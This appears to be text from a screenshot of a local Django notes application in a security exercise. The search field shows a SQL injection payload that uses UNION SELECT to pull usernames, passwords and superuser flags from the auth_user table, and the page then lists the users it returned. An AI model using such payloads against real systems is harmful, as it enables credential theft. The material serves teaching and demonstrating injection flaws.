 localhost:8000/notes/?csrfmiddlewaretoken=wy97PhjA0qWRpdHhZJp3XYEIW6Yk0WVppduJ2Xf8XMHGBD5qjQeuzSC5oCtiu
Simple Notes App
Welcome alice!
Log Out
Your notes
öööööö' UNION SELECT id, username, password, email, is_superuser FROM auth_user where username LIKE '% Search
admin
bob
alice
Create note
Note name
Content
Create